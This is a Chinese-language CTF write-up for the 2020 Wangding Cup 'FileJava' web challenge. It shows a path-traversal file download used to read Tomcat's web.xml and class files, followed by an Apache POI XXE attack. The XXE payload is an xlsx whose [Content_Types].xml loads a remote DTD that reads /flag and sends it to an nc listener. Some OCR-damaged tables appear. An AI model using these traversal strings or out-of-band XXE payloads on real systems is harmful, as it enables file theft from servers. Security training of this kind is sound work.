# [CTF]网鼎杯2020-青龙组-Web-FileJava-WriteUp



二、做题思路

(1) 查看源码, 唯一有点用信息: ./UploadServlet.

```
<!DOCTYPE html>
<html>
<html>
<head>
<title>Test</title>
<meta charset="UTF-8">
</head>
<body>
<form action="./UploadServlet" method="post" enctype="multipart/form-data">
<input type="file" name="file"/>
<input type="file" name="file"/>
<input type="submit" value="submit"/>
</form>
</body>
</html>
```

(2) 虽然题目名称和查看源码./UploadServlet都告诉这是一个JAVA程序,但建议还是访问/robots.txt,碰碰运气。



# HTTP Status 404 – 未找到

Type Status Report

消息 /file\_in\_java/robots.txt

### Apache Tomcat/8.5.50

https://blog.csdn.net/alex\_bean

(3) 随便上传一个dog.png图片,用Burpsuite抓包,发现新的URL地址: /DownloadServlet?filename=a6c672c9-a74c-4701-abfc-97d68e3c681d\_dog.png

| Request                                                                    | Response                                                                                            |
|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Raw Params Headers Hex                                                     | Raw Headers Hex HTML Render Grep                                                                    |
| POST /file_in_java/UploadServlet HTTP/1.1                                  | HTTP/1.1 200                                                                                        |
| Host: 192.168.75.128:8083                                                  | Content-Type: text/html;charset=UTF-8                                                               |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)             | Content-Length: 274                                                                                 |
| Gecko/20100101 Firefox/76.0                                                | Date: Thu, 14 May 2020 09:41:29 GMT                                                                 |
| Accept:                                                                    | Connection: close                                                                                   |
| text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 |                                                                                                    |
| Accept-Language:                                                           |                                                                                                    |
| zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2                |                                                                                                    |
| Accept-Encoding: gzip, deflate                                             | html                                                                                                |
| Content-Type: multipart/form-data;                                         | <html></html>                                                                                       |
| boundary=191259129421437112711957274219                                    | <head></head>                                                                                       |
| Content-Length: 119373                                                     | <title>Test</title>                                                                                 |
| Origin: http://192.168.75.128:8083                                         | <meta charset="utf-8"/>                                                                             |
| Connection: close                                                          |                                                                                                    |
| Referer: http://192.168.75.128:8083/file_in_java/                          | <body></body>                                                                                       |
| Cookie: JSESSIONID=D9948F5FCE2479F2D25E4E5A5657CF29                        | 文件上传成功! < br>                                                                                       |
| Upgrade-Insecure-Requests: 1                                               |                                                                                                    |
|                                                                            | 下载地址: <a href="./DownloadServlet?filename=a6c672c9-a74c-4701-abfc-97d68e3c681d_dog.png">dog.png</a> |
| 191259129421437112711957274219                                             |                                                                                                    |
| Content-Disposition: form-data; name="file"; filename="dog.png"            |                                                                                                    |
| Content-Type: image/png                                                    |                                                                                                    |

(4) Burpsuite拦截下载文件请求URL,访问DownloadServlet?filename=.../确定存在文件包含漏洞,并且泄露tomcat的绝对路径。

| Request                                                                       | Response                                                                                                    |
|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Raw Params Headers Hex                                                        | Raw Headers Hex HTML Grep                                                                                                    |
| GET /file_in_java/DownloadServlet?filename=/ HTTP/1.1                         | Connection: close                                                                                                    |
| Host: 192.168.75.128:8083                                                     |                                                                                                    |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 | html <html lang="zh"><head><title>HTTP Status 500 - Internal Server</title></head></html>                                                                                                    |
| Firefox/76.0                                                                  | Error <style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1,</td></tr><tr><td>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8</td><td>h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2</td></tr><tr><td>Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2</td><td>{font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line</td></tr><tr><td>Accept-Encoding: gzip, deflate</td><td>{height:1px;background-color:#525D76;border:none;}</style> <body><h1>H</h1></body>                                                                                                    |
| Connection: close                                                             | TTP Status 500 — Internal Server Error <hr class="line"/> <b>Type</b>                                                                                                    |
| Referer: http://192.168.75.128:8083/file_in_java/UploadServlet                | 异常报告 <b>消息</b>                                                                                                    |
| Cookie: JSESSIONID=D9948F5FCE2479F2D25E4E5A5657CF29                           | /usr/local/tomcat/webapps/file_in_java/WEB-INF/                                                                                                    |
| Upgrade-Insecure-Requests: 1                                                  | upload/15/6/ (Is a directory) <b>描述</b>                                                                                                    |
|                                                                               | 服务器遇到一个意外的情况,阻止它完成请求。 <b><b>Exception</b></b> <pre< td=""></pre<>                                                                                                    |
|                                                                               | >java.io.FileNotFoundException:                                                                                                    |
|                                                                               | /usr/local/tomcat/webapps/file_in_java/WEB-INF/                                                                                                    |
|                                                                               | upload/15/6/ (Is a directory)                                                                                                    |
|                                                                               | java.io.FileInputStream.open0(Native Method)                                                                                                    |
|                                                                               | java.io.FileInputStream.open(FileInputStream.java:195)                                                                                                    |
|                                                                               | java.io.FileInputStream. <init>(FileInputStream.java:138)</init>                                                                                                    |
|                                                                               | java.io.FileInputStream. <init>(FileInputStream.java:93)</init>                                                                                                    |
|                                                                               | cn.abc.servlet.DownloadServlet.doPost(DownloadServlet.java:43)                                                                                                    |
|                                                                               | cn.abc.servlet.DownloadServlet.doGet(DownloadServlet.java:22)                                                                                                    |
|                                                                               | javax.servlet.http.HttpServlet.service(HttpServlet.java:634) g.csdn.net/alex_bean                                                                                                    |
|                                                                               | in the second second seco |

(5) 文件包含漏洞+知道tomcat绝对路径,第一个想到的是查看WEB-INF/web.xml,访问DownloadServlet?filename=../../../../../../../usr/local/tomcat/webapps/file\_in\_java/WEB-INF/web.xml

| Request                                                                       | Response                                                                  |  |  |
|-------------------------------------------------------------------------------|---------------------------------------------------------------------------|--|--|
| Raw Params Headers Hex                                                        | Raw Headers Hex XML Grep                                                  |  |  |
| GET                                                                           | <web-app <="" td="" xmlns="http://xmlns.jcp.org/xml/ns/javaee"></web-app> |  |  |
| /file_in_java/DownloadServlet?filename=///////usr/local/tomcat/webapps/fil    | xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"                     |  |  |
| e_in_java/WEB-INF/web.xml HTTP/1.1                                            | xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlr        |  |  |
| Host: 192.168.75.128:8083                                                     | version="4.0">                                                            |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 | <servlet></servlet>                                                       |  |  |
| Firefox/76.0                                                                  | <servlet-name>DownloadServlet</servlet-name>                              |  |  |
| · · · · · · · · · · · · · · · · · · ·                                         |                                                                           |  |  |

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Referer: http://192.168.75.128:8083/file\_in\_java/UploadServlet Cookie: JSESSIONID=D9948F5FCE2479F2D25E4E5A5657CF29 Upgrade-Insecure-Requests: 1



<servlet-mapping>

```
<servlet-name>DownloadServlet</servlet-name>
<url-pattern>/DownloadServlet</url-pattern>
</servlet-mapping>
<servlet>
```

```
<servlet-name>ListFileServlet</servlet-name>
<servlet-class>cn.abc.servlet.ListFileServlet</servlet-class>
</servlet>
<servlet-name>ListFileServlet</servlet-name>
<url-pattern>/ListFileServlet</url-pattern>
</servlet-mapping>
<servlet-name>UploadServlet</servlet-name>
<servlet-name>UploadServlet</servlet-name>
<servlet-class>cn.abc.servlet.UploadServlet</servlet-class>
</servlet>
```

#### <servlet-mapping>

```
<servlet-name>UploadServlet</servlet-name>
```

<url-pattern>/UploadServlet</url-pattern>g.csdn.net/alex\_bean

(6) 通过配置文件,确定.class文件路径:WEB-INF/classes/cn/abc/servlet/,然后下载三个class文件:

DownloadServlet?filename=../../../../../../usr/local/tomcat/webapps/file\_in\_java/WEB-INF/classes/cn/abc /servlet/DownloadServlet.class DownloadServlet?filename=../../../../../../usr/local/tomcat/webapps/file\_in\_java/WEB-INF/classes/cn/abc /servlet/ListFileServlet.class DownloadServlet?filename=../../../../../../usr/local/tomcat/webapps/file\_in\_java/WEB-INF/classes/cn/abc /servlet/UploadServlet.class

#### (7) 使用jd-gui-1.6.6.jar进行反编译

| DownloadServlet.class | 2020/5/13 15:48 | CLASS 文件 |
|-----------------------|-----------------|----------|
| DownloadServlet.java  | 2020/5/13 15:55 | JAVA 文件  |
| 🛃 jd-gui-1.6.6.jar    | 2020/5/13 15:54 | JAR 文件   |
| ListFileServlet.class | 2020/5/13 15:49 | CLASS 文件 |
| ListFileServlet.java  | 2020/5/13 15:55 | JAVA 文件  |
| UploadServlet.class   | 2020/5/13 15:50 | CLASS 文件 |
| UploadServlet.java    | 2020/5/13 15:55 | JAVA 文件  |

#### (8) 检查源码

DownloadServlet.java过滤flag关键字禁止下载

```
if (fileName != null && fileName.toLowerCase().contains("flag")) {
  request.setAttribute("message", "#Like");
  request.getRequestDispatcher("/message.jsp").forward((ServletRequest)request, (ServletF
  return;
}
```

UploadServlet.java有对excel-\*\*\*.xlsx文件的判断,猜测是Apache POI XML外部实体漏洞(参考)

```
if (filename.startsWith("excel-") && "xlsx".equals(fileExtName))
try {
    Workbook wbl = WorkbookFactory.create(in);
    Sheet sheet = wbl.getSheetAt(0);
    System.out.println(sheet.getFirstRowNum());
} catch (InvalidFormatException e) {
    System.err.println("poi-ooxml-3.10 has something wrong");
    e.printStackTrace();
}
```

(9) 构造上传文件

```
①首先,本地创建excel-aaa.xlsx文件,右键解压文件
```

| 📕 [trash]           | 2020/5/14 9:06 |
|---------------------|----------------|
| rels                | 2020/5/14 9:06 |
| 📕 docProps          | 2020/5/14 9:06 |
| 📕 xl                | 2020/5/14 9:06 |
| [Content_Types].xml | 2020/5/14 9:11 |

② 编辑文件[Content\_Types].xml, 在<?xml version="1.0" encoding="UTF-8" standalone="yes"?>与<Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types">之间添加内容:

```
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://远程服务器IP/file.dtd">
%remote;%int;%send;
]>
```

### 添加到压缩包

| 压缩句(人)。           | C:\Users\zanbi\Desktop\网鼎杯\excel-aaa\ |         |        |                   |                            |        |
|-------------------|---------------------------------------|---------|--------|-------------------|----------------------------|--------|
| 压缩 만( <u>不</u> ): | excel-aaa.xlsx                        |         |        |                   | ~                          |        |
| 压缩格式( <u>F</u> ): |                                       | zip     | $\sim$ | 更新方式( <u>U</u> ): | 添加并替换文件                    | ~      |
| 压缩等级( <u>L</u> ): |                                       | 标准压缩    | $\sim$ | 路径模式              | 相对路径                       | $\sim$ |
| 压缩方法( <u>M</u> ): |                                       | Deflate | $\sim$ | 选项                |                            |        |
| 字典大小( <u>D</u> ): |                                       | 32 KB   | $\sim$ | □ 団建目科            |                            |        |
| 单词大小( <u>W</u> ): |                                       | 32      | $\sim$ | 操作完成后删除源文件        |                            |        |
| 固实数据大小:           |                                       |         | $\sim$ | 加密                |                            |        |
| CPU 线程数:          |                                       | 12 ~    | / 12   | 输入密码:             |                            | _      |
| 压缩所需内存:           |                                       |         | 387 MB |                   |                            |        |
| 解压缩所需内存           | £:                                    |         | 2 MB   |                   |                            |        |
| 分卷大小,字节           | i( <u>V</u> ):                        |         | ~      | ✓ 显示密码(S)         |                            |        |
| 参数( <u>P</u> ):   |                                       |         |        | 加密算法:             | ZipCrypto                  | ~      |
|                   |                                       |         |        |                   |                            |        |
|                   |                                       |         |        |                   |                            |        |
|                   |                                       |         |        |                   |                            |        |
|                   |                                       |         |        |                   |                            |        |
|                   |                                       |         |        | 确定 取              | maips://blog.qsdn.neimanie | x_bean |
|                   |                                       |         |        |                   |                            |        |

(10) 构造远程监控

① 进入远程服务器WEB根目录,创建文件file.dtd,添加内容:

<!ENTITY % file SYSTEM "file:///flag"> <!ENTITY % int "<!ENTITY &#37; send SYSTEM 'http://0.0.0.0:7777?popko=%file;'>">  $\times$ 

② 启动监控: nc -lwp 7777(11)一切准备就绪,上传excel-aaa.xlsx文件



查看nc监听结果,得到flag

listening on [any] 7777 ...
oc.rection: inverse host lookup failed: Unknown host
connect to [172.17.0.14] from (UNKNOWN) [cc.fc.fic.3] 29715
GET /?popko=ctftraining{wdb\_2020\_web\_qinglong\_filejava} HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0\_212
Host: 47.200.07.03:7777
Accept: text/html, image/gif, image/jpeg, \*; q=.2, \*/\*; q=.2
Connection: keep-alive

## 三、总结

(1) 文件包含读取文件(2) POIXXE注入

参考:

https://www.cnblogs.com/W4nder/p/12866365.html

https://blog.csdn.net/pop364/article/details/106082723

http://shangdixinxi.com/detail-1419518.html

https://p1htmlkernalweb.mybluemix.net/articles/2020%E7%BD%91%E9%BC%8E%E6%9D%AFJava%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0wp\_4620427\_csdn.html